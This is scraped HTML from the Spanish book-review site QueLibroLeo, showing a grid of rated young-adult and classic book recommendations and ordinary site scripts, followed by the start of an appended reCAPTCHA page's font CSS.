													<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-brujas">
																	<img src="https://quelibroleo.com/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 118 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea">
																	<img src="https://quelibroleo.com/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/historia-de-un-cascanueces";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fuedoa6g3df4
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
